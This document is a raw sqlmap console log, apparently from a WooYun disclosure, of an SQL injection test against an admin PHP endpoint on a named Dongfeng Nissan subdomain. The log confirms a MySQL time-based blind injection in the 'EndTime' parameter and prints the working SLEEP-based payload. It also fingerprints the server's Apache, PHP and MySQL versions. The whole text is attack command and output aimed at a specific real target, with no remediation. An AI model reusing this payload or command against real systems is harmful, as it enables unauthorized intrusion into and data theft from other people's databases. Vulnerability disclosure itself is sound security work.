 C:\Users\xp>python D:\安装目录\sqlmap\sqlmap.py -u "http://easy-u.dongfeng-nissa
n.com.cn/spadmin/gift_excel.php?EndTime=1&GifeType=1&ok=1&SatTime=1"
{1.0-dev-nongit-20150909}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:08:14
[15:08:14] [INFO] testing connection to the target URL
[15:08:15] [INFO] testing if the target URL is stable
[15:08:16] [INFO] target URL is stable
[15:08:16] [INFO] testing if GET parameter 'EndTime' is dynamic
[15:08:16] [WARNING] GET parameter 'EndTime' does not appear dynamic
[15:08:16] [WARNING] heuristic (basic) test shows that GET parameter 'EndTime' m
ight not be injectable
[15:08:17] [INFO] testing for SQL injection on GET parameter 'EndTime'
[15:08:17] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:08:21] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[15:08:22] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[15:08:25] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[15:08:27] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[15:08:28] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[15:08:31] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[15:08:31] [INFO] testing 'MySQL inline queries'
[15:08:31] [INFO] testing 'PostgreSQL inline queries'
[15:08:31] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[15:08:32] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[15:08:37] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[15:08:40] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[15:08:42] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[15:08:43] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[15:08:55] [INFO] GET parameter 'EndTime' seems to be 'MySQL >= 5.0.12 AND time-
based blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] Y
[15:09:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:09:01] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:09:08] [INFO] checking if the injection point on GET parameter 'EndTime' is
a false positive
GET parameter 'EndTime' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 98 HTTP(s) re
quests:
---
Parameter: EndTime (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: EndTime=1' AND (SELECT * FROM (SELECT(SLEEP(5)))LIJM) AND 'ZlXv'='Z
lXv&GifeType=1&ok=1&SatTime=1
---
[15:09:51] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[15:09:51] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\easy-u.dongfeng-nissan.com.cn'
www.wooyun.org